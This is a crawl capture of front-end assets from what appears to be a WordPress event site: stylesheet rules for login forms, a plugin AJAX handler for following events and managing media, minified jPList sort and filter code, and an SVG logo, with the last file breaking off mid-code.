.wp-login-register form fieldset .link-text{width:100%!important; margin:15px 0 0 0!important; padding:0!important; text-align:left!important; font-size:13px; font-family: "Poppins", sans-serif; ;}
.wp-login-register form fieldset .link-text a{color:#F00;}
.wp-login-register #wpmem_reg .req-text{font-size:13px; font-family: "Poppins", sans-serif; ; margin:-30px 0 0 0; float: left;}

.wp-login-register #wpmem_msg{margin:50px 0; padding:10px 0 25px;  -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register #wpmem_msg a{background:#FFF;}
#wpmem_reg input[type="text"], #wpmem_reg input[type="password"], #wpmem_reg input[type="email"], #wpmem_reg input[type="url"], #wpmem_reg textarea, #wpmem_login input[type="text"], #wpmem_login input[type="password"]{ -webkit-border-radius:0!important;; -moz-border-radius:0!important;; border-radius:0!important;}
.wp-login-register .wpmem_msg{margin:50px auto 0; padding:10px 15px 0;}
div#wpmem_login .div_text input, div#wpmem_reg .div_text input {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    color: rgb(43, 43, 43);
    padding: 8px 10px 8px;
    background: none repeat scroll 0% 0% #fff;
}
.wp-login-register form fieldset .div_text, div#wpmem_reg form .div_text {
    margin: 0 0 14px 0;
}
.wp-login-register .wpmem_msg p {
    color: green;
}
.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor{background-color:#ff0057;}
.staff_details ul li{padding:5px 0 5px 40px; line-height:25px;}
.staff_details ul li span.circle-icon{display: flex; align-items: center; }
.staff_details ul li span.circle-icon i.fa{top:0px !important;}

#tab-contactme ul li{padding:5px 0 5px 40px; line-height:25px;}
#tab-contactme ul li span.circle-icon{display: flex; align-items: center; }
#tab-contactme ul li span.circle-icon i.fa{top:0px !important;}
#categories-boxes .btn:hover{background-color:#2d54ff !important; color:#FFF; text-decoration:none;}

.doc-button a.download {
    background: #452d79 !important;
    border: 1px solid #100a19 !important;
    color: #ffffff !important;
    padding-top: 5px !important;
}

.doc-icon-back .doc-info{
	color: #ffffff !important;
}


div#top_section div#dewscription_section h3.sec-title {
    font-size: 30px !important;
    margin-bottom: 25px;
}

div#top_section div#dewscription_section .button-wrap {
    padding-left: 100px;
    margin-top: 6px;
}



@media screen and (min-width:992px) and (max-width:1199px)
{

    div#top_section div#dewscription_section h3.sec-title
    {
        font-size: 26px !important;
    }
}

@media screen and (max-width:991px)
{
    div#top_section {
        flex-direction: column;
    }
    
    div#top_section div#image_section {
        width: 100%;
    }
    
    div#top_section div#dewscription_section {
        width: 100%;
        padding: 0 10px;
    }
    
    div#top_section div#dewscription_section .form-group-wrap {
        max-width: 500px;
        margin: 25px auto;
    }

}


@media screen and (min-width:100px) and (max-width:767px){
.staff-list-back .box01_cnt{margin-bottom:25px;}

.container, .container-fluid{width:100% !important;}



}


@media screen and (min-width:768px) and (max-width:1024px){
.jet-nav > .jet-nav__item{margin:0px 0px 0px 20px !important}
.menu-item-link-top .jet-nav-link-text{font-size:14px !important;}
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_easycast//js/handler.js?ver=1.0.0
body_size: 2664
content:
(function($) {
this.WCL_Easycast = function() { 
	this.params = {};
	this.response;
	this.callback;
	this.debug = true;
	this.errors = false;
	this.lasterror = null;
};

WCL_Easycast.prototype.followUser = function(eventid,callback) {
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_follow',
	    'eventid':eventid
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.unfollowUser = function(eventid,callback) {
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_unfollow',
	    'eventid':eventid
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

	
WCL_Easycast.prototype.addMedia = function(data,callback) {
	 
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_addMedia',
	    'data':data
	}; 
	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.removeMedia = function(data,callback) {
 
	this.callback = callback;
	this.params = {
	    'action': 'wcl_ec_removeMedia',
	    'data':data
	};
	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};
	

WCL_Easycast.prototype.updateUser = function(data,callback) {
	this.callback = callback; 
	this.params = {
	    'action': 'wcl_ec_updateuser',
	    'data':data
	};

	//Execute curr ent request
	this.exec();

	//return any response
	return this.response;
};

WCL_Easycast.prototype.checks = function(){
	if(!ajaxurl){
		this.errors = true;
		this.lasterror = 'No ajaxurl defined';
	}

	if(this.debug) console.log("In blk::checks", this.errors);

	if(this.errors){
		if(this.debug) console.log("In blk::checks","Msg-"+this.lasterror);
		if(this.callback) return this.callback({error:true,msg:this.lasterror}, null);
	}
}

WCL_Easycast.prototype.exec = function() {
	if(this.debug) console.log("In executing blk");

	//Checks
	this.checks();
	
	if(this.debug) console.log("In blk::postcheck. No errors",this.params);

	var $this = this;
	jQuery.post(ajaxurl, this.params, function(resp){
		if($this.debug) console.log("In blk:: After post", resp);
	    var response = $.parseJSON(resp);
	    if(response){
	    	$this.response = response;
	        if($this.callback)
				$this.callback(false, response);
	    }
	});
	
};
})(jQuery);
/*
 (function($){
 	$(document).ready(function(){
 		console.log("handler");
		$(document).on('event_follow', function (e,data) {
			console.log('follow2',data);
		});
 	});
 })(jQuery);
 */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.sort-bundle.min.js?ver=6.0.1
body_size: 6448
content:
/**
* jPList - jQuery Data Grid Controls 0.0.7 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var f=function(e){return jQuery.extend(this,e)};f.prototype.getStatus=function(e){e=new jQuery.fn.jplist.ui.controls.DefaultSortDTO(this.$control.attr("data-path"),this.$control.attr("data-type"),this.$control.attr("data-order"),this.$control.attr("data-datetime-format"),this.$control.attr("data-ignore"));return new jQuery.fn.jplist.app.dto.StatusDTO(this.name,this.action,this.type,e,this.inStorage,this.inAnimation,this.isAnimateToTop,this.inDeepLinking)};f.prototype.getPaths=function(e){var f,
h;f=this.$control.attr("data-path");h=this.$control.attr("data-type");f&&(f=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(f,h),e.push(f))};jQuery.fn.jplist.ui.controls.DefaultSort=function(e){return new f(e)};jQuery.fn.jplist.controlTypes["default-sort"]={className:"DefaultSort",options:{}}})();(function(){jQuery.fn.jplist.ui.controls.DefaultSortDTO=function(f,e,k,h,g){return{path:f,type:e,order:k,dateTimeFormat:h,ignore:g}}})();(function(){var f=function(a){var c=[];jQuery.each(a.get(0).attributes,function(a,d){-1!==d.name.indexOf("data-path-")&&c.push(d.value)});return c},e=function(a,c){var b;b=null;var d="",e="";c?(b=a.$control.find('option[data-default="true"]').eq(0),0>=b.length&&(b=a.$control.find("option").eq(0))):b=a.$control.find("option:selected");d=a.$control.attr("data-datetime-format")||"";e=a.$control.attr("data-ignore")||"";d=new jQuery.fn.jplist.ui.controls.DropdownSortDTO(b.attr("data-path"),b.attr("data-type"),
b.attr("data-order"),d,e);return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,d,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking,f(b))},k=function(a,c){var b,d,e;a.$control.find("option").each(function(){b=jQuery(this).attr("data-path");d=jQuery(this).attr("data-type");b&&(e=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,d),c.push(e))})},h=function(a){a.$control.on("change",function(){var c,b,d;c=e(a,!1);b=jQuery(this).find("option:selected");if(d=b.attr("data-path"))c.data.path=
d,c.data.type=b.attr("data-type"),c.data.order=b.attr("data-order"),c.data.additionalPaths=f(b);a.observer.trigger(a.observer.events.statusChanged,[c])})},g=function(a){h(a);return jQuery.extend(this,a)};g.prototype.getStatus=function(a){return e(this,a)};g.prototype.getDeepLink=function(){var a="",c;this.inDeepLinking&&(c=e(this,!1),c.data&&c.data.path&&c.data.type&&c.data.order&&(a=this.name+this.options.delimiter0+"path"+this.options.delimiter2+"type"+this.options.delimiter2+"order="+c.data.path+
this.options.delimiter2+c.data.type+this.options.delimiter2+c.data.order));return a};g.prototype.getStatusByDeepLink=function(a,c){var b=null,d;this.inDeepLinking&&(b=e(this,!0),b.data&&a==="path"+this.options.delimiter2+"type"+this.options.delimiter2+"order"&&(d=c.split(this.options.delimiter2),3===d.length&&(b.data.path=d[0],b.data.type=d[1],b.data.order=d[2])));return b};g.prototype.getPaths=function(a){k(this,a)};g.prototype.setStatus=function(a,c){var b;b="default"==a.data.path?this.$control.find('option[data-path="'+
a.data.path+'"]'):this.$control.find('option[data-path="'+a.data.path+'"][data-type="'+a.data.type+'"][data-order="'+a.data.order+'"]');0<b.length&&(b.get(0).selected=!0)};jQuery.fn.jplist.ui.controls.SortSelect=function(a){return new g(a)};jQuery.fn.jplist.controlTypes["sort-select"]={className:"SortSelect",options:{}}})();(function(){var f=function(a){var c=[];jQuery.each(a.get(0).attributes,function(a,d){-1!==d.name.indexOf("data-path-")&&c.push(d.value)});return c},e=function(a,c){var b=null,d,e;c?(b=a.$control.find('li:has(span[data-default="true"])').eq(0),0>=b.length&&(b=a.$control.find("li:eq(0)"))):b=a.$control.find(".active");b=b.find("span");d=a.$control.attr("data-datetime-format")||"";e=a.$control.attr("data-ignore")||"";b=new jQuery.fn.jplist.ui.controls.DropdownSortDTO(b.attr("data-path"),b.attr("data-type"),
b.attr("data-order"),d,e,f(b));return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,b,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},k=function(a,c){a.$control.find("span").each(function(){var a,d;a=jQuery(this).attr("data-path");d=jQuery(this).attr("data-type");a&&""!==jQuery.trim(a)&&(a=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(a,d),c.push(a))})},h=function(a){a.$control.find("li").off("click").on("click",function(){var c,b,d;c=e(a,!1);d=jQuery(this).find("span");
if(b=d.attr("data-path"))c.data.path=b,c.data.type=d.attr("data-type"),c.data.order=d.attr("data-order"),c.data.additionalPaths=f(d);a.observer.trigger(a.observer.events.statusChanged,[c])})},g=function(a){new jQuery.fn.jplist.ui.panel.DropdownControl(a.options,a.observer,a.history,a.$control);h(a);return jQuery.extend(this,a)};g.prototype.getStatus=function(a){return e(this,a)};g.prototype.getDeepLink=function(){var a="",c;this.inDeepLinking&&(c=e(this,!1),c.data&&c.data.path&&c.data.type&&c.data.order&&
(a=this.name+this.options.delimiter0+"path"+this.options.delimiter2+"type"+this.options.delimiter2+"order="+c.data.path+this.options.delimiter2+c.data.type+this.options.delimiter2+c.data.order));return a};g.prototype.getStatusByDeepLink=function(a,c){var b;a:{b=null;var d;if(this.inDeepLinking){if("number"!==a&&a!=="path"+this.options.delimiter2+"type"+this.options.delimiter2+"order"&&"path"!==a){b=null;break a}b=e(this,!0);b.data&&a==="path"+this.options.delimiter2+"type"+this.options.delimiter2+
"order"&&(d=c.split(this.options.delimiter2),3===d.length&&(b.data.path=d[0],b.data.type=d[1],b.data.order=d[2]))}}return b};g.prototype.getPaths=function(a){k(this,a)};g.prototype.setStatus=function(a,c){var b,d;d=this.$control.find("li");d.removeClass("active");b="default"==a.data.path?this.$control.find('li:has([data-path="default"])'):this.$control.find('li:has([data-path="'+a.data.path+'"][data-type="'+a.data.type+'"][data-order="'+a.data.order+'"])');0>=b.length&&(b=d.eq(0));b.addClass("active");
this.$control.find(".jplist-dd-panel").text(b.eq(0).text())};jQuery.fn.jplist.ui.controls.SortDropdown=function(a){return new g(a)};jQuery.fn.jplist.controlTypes["sort-drop-down"]={className:"SortDropdown",options:{},dropdown:!0}})();(function(){jQuery.fn.jplist.ui.controls.DropdownSortDTO=function(f,e,k,h,g,a){return{path:f,type:e,order:k,dateTimeFormat:h,ignore:g,additionalPaths:a}}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://stagefest.live/wp-content/uploads/2019/07/logo.svg
body_size: 4987
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 276.7 75" style="enable-background:new 0 0 276.7 75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:#FFFFFF;stroke:#FFFFFF;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M45.9,57.1c0.8,0.8,1.6,1.7,2.4,2.5c0.2,0.2,0.2,0.4,0,0.6c-2.8,2.6-5.9,4.7-9.5,6.2
		c-7.2,2.9-14.5,3.1-21.9,0.6c-4.4-1.5-8.2-3.9-11.5-7.1c-0.3-0.3-0.3-0.4,0-0.7c1.6-1.5,3.2-3.1,4.8-4.7c0.3-0.3,0.4-0.3,0.7,0
		c5,4.7,10.9,6.9,17.7,6.5c5.4-0.3,10.1-2.4,14.1-6.1c0.3-0.3,0.5-0.4,0.8,0C44.3,55.5,45.1,56.3,45.9,57.1z"/>
	<path class="st0" d="M46.2,19.2c-0.8,0.8-1.6,1.6-2.4,2.3c-0.3,0.3-0.4,0.3-0.7,0c-6-5.7-13.1-7.7-21.2-6c-4,0.8-7.5,2.8-10.5,5.6
		c-0.3,0.3-0.5,0.4-0.8,0C9,19.6,7.4,18,5.9,16.5c-0.3-0.3-0.3-0.4,0-0.7c5.7-5.3,12.4-8.1,20.2-8.4c5.6-0.2,10.8,1.1,15.7,3.7
		c2.5,1.4,4.8,3.1,6.9,5.1c0.3,0.2,0.3,0.4,0,0.7C47.8,17.6,47,18.4,46.2,19.2z"/>
	<g>
		
			<image style="overflow:visible;opacity:0.75;" width="46" height="46" xlink:href="FEF23D4B.png"  transform="matrix(1 0 0 1 4 15)">
		</image>
		<g>
			<radialGradient id="SVGID_1_" cx="27.0377" cy="37.9353" r="7.6957" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#ED2471"/>
				<stop  offset="1" style="stop-color:#FF0057"/>
			</radialGradient>
			<path class="st1" d="M21.7,32.5c3-3,7.8-3,10.8,0.1c3.1,3.1,3,7.9-0.1,10.9c-3,3-7.8,2.9-10.8-0.1C18.6,40.3,18.6,35.5,21.7,32.5
				z"/>
		</g>
	</g>
	<path class="st0" d="M37.7,48.9c0.8,0.8,1.5,1.6,2.3,2.3c0.3,0.3,0.3,0.4,0,0.7c-3.6,3.3-7.9,5-12.8,5.1c-3.9,0.1-7.5-1-10.7-3.1
		c-1-0.7-2-1.5-2.9-2.3c-0.3-0.2-0.3-0.4,0-0.7c1.6-1.6,3.2-3.1,4.8-4.7c0.3-0.3,0.5-0.2,0.7,0c2.5,2.3,5.4,3.3,8.8,3
		c2.5-0.2,4.7-1.2,6.6-2.9c0.4-0.3,0.5-0.3,0.8,0C36.2,47.3,37,48.1,37.7,48.9z"/>
	<path class="st0" d="M16.3,27.1c-0.8-0.8-1.6-1.6-2.3-2.4c-0.3-0.3-0.3-0.4,0-0.7c3.3-3,7.2-4.7,11.7-5.1c4.2-0.3,8.2,0.7,11.8,3
		c1.1,0.7,2.1,1.5,3,2.4c0.2,0.2,0.2,0.4,0,0.6c-1.6,1.6-3.2,3.2-4.9,4.8c-0.2,0.2-0.4,0.2-0.6,0c-2.5-2.3-5.4-3.3-8.8-3.1
		c-2.6,0.2-4.9,1.1-6.8,2.9c-0.3,0.3-0.5,0.2-0.8,0C17.8,28.6,17.1,27.8,16.3,27.1z"/>
</g>
<g>
	<path class="st2" d="M61,29.7c-1.4-0.4-2.7-0.7-3.7-0.7c-1.2,0-2.1,0.2-2.8,0.7c-0.7,0.4-1,1.1-1,1.9c0,0.7,0.2,1.3,0.7,1.8
		c0.5,0.5,1.1,0.9,1.8,1.2c0.7,0.3,1.7,0.7,3,1c1.8,0.5,3.2,1,4.4,1.6c1.1,0.5,2.1,1.3,2.9,2.3c0.8,1,1.2,2.4,1.2,4
		c0,1.6-0.4,3-1.3,4.2c-0.9,1.2-2,2.1-3.6,2.7c-1.5,0.6-3.2,0.9-5.2,0.9c-2,0-4-0.4-6-1.1c-1.9-0.8-3.6-1.8-5.1-3.1l2.1-4.3
		c1.3,1.2,2.8,2.2,4.5,2.9c1.6,0.7,3.2,1,4.6,1c1.4,0,2.5-0.3,3.3-0.8c0.8-0.5,1.2-1.3,1.2-2.2c0-0.7-0.2-1.4-0.7-1.9
		c-0.5-0.5-1.1-0.9-1.9-1.2c-0.7-0.3-1.8-0.6-3.1-1c-1.8-0.5-3.2-1-4.3-1.5c-1.1-0.5-2.1-1.3-2.9-2.3c-0.8-1-1.2-2.3-1.2-4
		c0-1.5,0.4-2.9,1.2-4c0.8-1.1,2-2,3.4-2.6c1.5-0.6,3.2-0.9,5.1-0.9c1.7,0,3.4,0.3,5,0.7c1.7,0.5,3.1,1.2,4.4,2l-2,4.4
		C63.8,30.8,62.4,30.2,61,29.7z"/>
	<path class="st2" d="M69.2,24.9h21.4v4.5h-8.2v21.7h-5.1V29.3h-8.2V24.9z"/>
	<path class="st2" d="M110.9,51.1l-2.3-5.5H95.8l-2.3,5.5h-5.2l11.5-26.2h5.2l11.3,26.2H110.9z M97.6,41.2h9.2l-4.6-11L97.6,41.2z"
		/>
	<path class="st2" d="M136.6,38.1h4.4v10c-1.4,1-3,1.9-4.9,2.5c-1.9,0.6-3.7,1-5.5,1c-2.6,0-4.9-0.6-7-1.8c-2.1-1.2-3.8-2.8-5-4.9
		s-1.8-4.3-1.8-6.8c0-2.5,0.6-4.8,1.9-6.8c1.2-2,3-3.6,5.1-4.8c2.2-1.2,4.5-1.8,7.2-1.8c1.9,0,3.7,0.3,5.5,1
		c1.8,0.7,3.4,1.6,4.7,2.8l-2.8,3.7c-1-0.9-2.2-1.7-3.5-2.2c-1.3-0.5-2.6-0.8-3.9-0.8c-1.6,0-3.2,0.4-4.5,1.2
		c-1.4,0.8-2.5,1.9-3.3,3.2c-0.8,1.4-1.2,2.9-1.2,4.5c0,1.6,0.4,3.2,1.2,4.5c0.8,1.4,1.9,2.5,3.3,3.3s2.9,1.2,4.6,1.2
		c0.9,0,1.8-0.1,2.8-0.4c1-0.3,1.9-0.7,2.8-1.2V38.1z"/>
	<path class="st2" d="M146.8,24.9H166v4.4h-14.2v6.5h12.7v4.4h-12.7v6.6h14.6v4.4h-19.7V24.9z"/>
	<path class="st2" d="M180.7,24.9h18.1l0,4.4h-13v7.1h11.9v4.4h-11.9v10.4h-5V24.9z"/>
	<path class="st2" d="M202.5,24.9h19.2v4.4h-14.2v6.5h12.7v4.4h-12.7v6.6h14.6v4.4h-19.7V24.9z"/>
	<path class="st2" d="M239.6,29.7c-1.4-0.4-2.7-0.7-3.7-0.7c-1.2,0-2.1,0.2-2.8,0.7s-1,1.1-1,1.9c0,0.7,0.2,1.3,0.7,1.8
		c0.5,0.5,1.1,0.9,1.8,1.2c0.7,0.3,1.7,0.7,3,1c1.8,0.5,3.2,1,4.4,1.6c1.1,0.5,2.1,1.3,2.9,2.3c0.8,1,1.2,2.4,1.2,4
		c0,1.6-0.4,3-1.3,4.2c-0.9,1.2-2,2.1-3.6,2.7c-1.5,0.6-3.2,0.9-5.2,0.9c-2,0-4-0.4-6-1.1c-1.9-0.8-3.6-1.8-5.1-3.1l2.1-4.3
		c1.3,1.2,2.8,2.2,4.5,2.9c1.6,0.7,3.2,1,4.6,1c1.4,0,2.5-0.3,3.3-0.8c0.8-0.5,1.2-1.3,1.2-2.2c0-0.7-0.2-1.4-0.7-1.9
		c-0.5-0.5-1.1-0.9-1.9-1.2c-0.7-0.3-1.8-0.6-3.1-1c-1.8-0.5-3.2-1-4.3-1.5c-1.1-0.5-2.1-1.3-2.9-2.3s-1.2-2.3-1.2-4
		c0-1.5,0.4-2.9,1.2-4c0.8-1.1,2-2,3.4-2.6c1.5-0.6,3.2-0.9,5.1-0.9c1.7,0,3.4,0.3,5,0.7c1.7,0.5,3.1,1.2,4.4,2l-2,4.4
		C242.4,30.8,241,30.2,239.6,29.7z"/>
	<path class="st2" d="M247.8,24.9h21.4v4.5H261v21.7H256V29.3h-8.2V24.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.filter-toggle-bundle.min.js?ver=6.0.1
body_size: 17892
content:
/**
* jPList - jQuery Data Grid Controls 0.0.6 - http://jplist.com 
* Copyright 2015 jPList Software
*/
(function(){var d=function(a,c){var b,h=[],d,e,f;b=a.$control.data("storage-status");c&&b||a.params.$buttons.each(function(a,k){d=jQuery(k);(f=c?"true"===d.attr("data-selected"):d.data("selected")||!1)&&(e=d.attr("data-path"))&&h.push(e)});return b=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,{pathGroup:h,filterType:"pathGroup"},a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a,c){var b,d;a.params.$buttons.each(function(a,k){if(b=jQuery(k).attr("data-path"))d=
new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),c.push(d)})},e=function(a,c,b){var d;a.params.$buttons.each(function(a,c){d=jQuery(c);d.removeClass("jplist-selected");d.data("selected",!1)});if(c.data&&c.data.pathGroup&&jQuery.isArray(c.data.pathGroup)&&0<c.data.pathGroup.length)for(var e=0;e<c.data.pathGroup.length;e++)b=c.data.pathGroup[e],d=a.params.$buttons.filter('[data-path="'+b+'"]'),0<d.length&&(d.addClass("jplist-selected"),d.data("selected",!0))},a=function(a){a.params.$buttons.on("click",
function(){var c,b;c=jQuery(this);"multiple"===a.params.mode?(b=c.data("selected")||!1,c.data("selected",!b)):(a.params.$buttons.data("selected",!1),c.data("selected",!0));a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(a){var c;"multiple"===a.params.mode?a.params.$buttons.each(function(){var c=jQuery(this),b;b="true"===c.attr("data-selected");a.options.deepLinking&&(b=!1);c.data("selected",b)}):(a.params.$buttons.data("selected",!1),c=
a.params.$buttons.filter('[data-selected="true"]'),c=0<c.length?c.eq(0):a.params.$buttons.eq(0),c.data("selected",!0),c.attr("data-selected",!0),c.trigger("click"))},c=function(c){c.params={$buttons:c.$control.find("[data-button]"),mode:c.$control.attr("data-mode")||"multiple"};a(c);b(c);return jQuery.extend(this,c)};c.prototype.getStatus=function(a){return d(this,a)};c.prototype.getDeepLink=function(){var a="",c="",b;if(this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.pathGroup&&0<b.data.pathGroup.length)){for(var e=
0;e<b.data.pathGroup.length;e++)a=b.data.pathGroup[e],0<e&&(c+=this.options.delimiter2),c+=a;a=this.name+this.options.delimiter0+"selected="+c}return a};c.prototype.getStatusByDeepLink=function(a,c){var b=null;this.inDeepLinking&&(b=d(this,!1),b.data&&"selected"===a&&(b.data.pathGroup=c.split(this.options.delimiter2)));return b};c.prototype.getPaths=function(a){f(this,a)};c.prototype.setStatus=function(a,c){e(this,a,c)};jQuery.fn.jplist.ui.controls.ButtonFilterGroup=function(a){return new c(a)};jQuery.fn.jplist.controlTypes["button-filter-group"]=
{className:"ButtonFilterGroup",options:{}}})();(function(){var d=function(a,b){var c,k="";(c=b?"true"===a.$control.attr("data-selected"):a.params.selected)&&(k="path");c={path:a.$control.attr("data-path"),filterType:k,selected:c};return new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("click",function(){a.params.selected=!a.params.selected;a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params=
{selected:"true"===a.$control.attr("data-selected")};a.options.deepLinking&&(a.params.selected=!1);f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b=null;this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.selected&&(a=this.name+this.options.delimiter0+"selected=true"));return a};e.prototype.getStatusByDeepLink=function(a,b){var c=null,k;this.inDeepLinking&&(c=d(this,!1),c.data&&(k="selected"===a&&"true"===b))&&(c.data.selected=
k,c.data.filterType="path");return c};e.prototype.getPaths=function(a){var b;if(b=this.$control.attr("data-path"))b=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(b,"text"),a.push(b)};e.prototype.setStatus=function(a,b){(this.params.selected=a.data.selected)?this.$control.addClass("jplist-selected"):this.$control.removeClass("jplist-selected")};jQuery.fn.jplist.ui.controls.ButtonFilter=function(a){return new e(a)};jQuery.fn.jplist.controlTypes["button-filter"]={className:"ButtonFilter",
options:{}}})();(function(){jQuery.fn.jplist.ui.controls.ButtonTextFilterDTO=function(d,f,e,a,b){return{path:d,ignore:e,value:f,selected:a,mode:b,filterType:"TextFilter"}}})();(function(){jQuery.fn.jplist.ui.controls.ButtonTextFilterGroupDTO=function(d,f){return{textAndPathsGroup:d,ignore:f,filterType:"textFilterPathGroup"}}})();(function(){var d=function(a,b){var g,d=[];g=null;g="";a.controlOptions&&a.controlOptions.ignore&&(g=a.controlOptions.ignore);a.params.$buttons.each(function(a,c){var g=jQuery(c),e;e=b?"true"===g.attr("data-selected"):g.data("selected")||!1;d.push({selected:e,text:g.data("dataText"),path:g.data("dataPath"),mode:g.data("dataMode")||"contains"})});g=new jQuery.fn.jplist.ui.controls.ButtonTextFilterGroupDTO(d,g);return g=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,g,a.inStorage,a.inAnimation,
a.isAnimateToTop,a.inDeepLinking)},f=function(a,b){var g,d,e;a.params.$buttons.each(function(a,c){g=jQuery(this);if(d=g.attr("data-path"))e=new jQuery.fn.jplist.domain.dom.models.DataItemMemberPathModel(d,"text"),b.push(e)})},e=function(a,b,g){var d;a.params.$buttons.each(function(a,c){d=jQuery(c);d.removeClass("jplist-selected");d.data("selected",!1)});if(b.data&&b.data.textAndPathsGroup&&jQuery.isArray(b.data.textAndPathsGroup)&&0<b.data.textAndPathsGroup.length)for(var e=0;e<b.data.textAndPathsGroup.length;e++)g=
b.data.textAndPathsGroup[e],d=a.params.$buttons.filter('[data-path="'+g.path+'"][data-text="'+g.text+'"]'),0<d.length&&g.selected&&(d.addClass("jplist-selected"),d.data("selected",!0))},a=function(a){var b;a.params.$buttons.on("click",function(){var g=jQuery(this);b=g.data("selected")||!1;g.data("selected",!b);a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},b=function(c){c.params={$buttons:c.$control.find("[data-button]")};c.params.$buttons.each(function(){var a=
jQuery(this),b;b="true"===a.attr("data-selected");c.options.deepLinking&&(b=!1);a.data("selected",b);a.data("dataPath",a.attr("data-path"));a.data("dataText",a.attr("data-text"));a.data("dataMode",a.attr("data-mode")||"contains")});a(c);return jQuery.extend(this,c)};b.prototype.getStatus=function(a){return d(this,a)};b.prototype.getDeepLink=function(){var a="",b,g,e=[];if(this.inDeepLinking&&(b=d(this,!1),b.data&&b.data.textAndPathsGroup&&0<b.data.textAndPathsGroup.length)){for(var h=0;h<b.data.textAndPathsGroup.length;h++)g=
b.data.textAndPathsGroup[h],g.selected&&e.push(g.text+this.options.delimiter3+g.path);0<e.length&&(a=this.name+this.options.delimiter0+"selected="+e.join(this.options.delimiter2))}return a};b.prototype.getStatusByDeepLink=function(a,b){var g=null,e,h;if(this.inDeepLinking&&(g=d(this,!1),g.data&&"selected"===a)){g.data.textAndPathsGroup=[];e=b.split(this.options.delimiter2);for(var f=0;f<e.length;f++)h=e[f].split(this.options.delimiter3),2===h.length&&g.data.textAndPathsGroup.push({selected:!0,text:h[0],
path:h[1]})}return g};b.prototype.getPaths=function(a){f(this,a)};b.prototype.setStatus=function(a,b){e(this,a,b)};jQuery.fn.jplist.ui.controls.ButtonTextFilterGroup=function(a){return new b(a)};jQuery.fn.jplist.controlTypes["button-text-filter-group"]={className:"ButtonTextFilterGroup",options:{ignore:"[~!@#$%^&*()+=`'\"/\\_]+"}}})();(function(){var d=function(a,b){var c;c=null;var d="",g="";a.controlOptions&&a.controlOptions.ignore&&(d=a.controlOptions.ignore);g=(c=b?"true"===a.$control.attr("data-selected"):a.params.selected)?a.params.dataText:"";c=new jQuery.fn.jplist.ui.controls.ButtonTextFilterDTO(a.params.dataPath,g,d,c,a.params.dataMode||"contains");return c=new jQuery.fn.jplist.app.dto.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},f=function(a){a.$control.on("click",function(){a.params.selected=
!a.params.selected;a.history.addStatus(d(a,!1));a.observer.trigger(a.observer.events.unknownStatusesChanged,[!1])})},e=function(a){a.params={selected:"true"===a.$control.attr("data-selected"),dataPath:a.$control.attr("data-path"),dataText:a.$control.attr("data-text"),dataMode:a.$control.attr("data-mode")};a.options.deepLinking&&(a.params.selected=!1);f(a);return jQuery.extend(this,a)};e.prototype.getStatus=function(a){return d(this,a)};e.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&
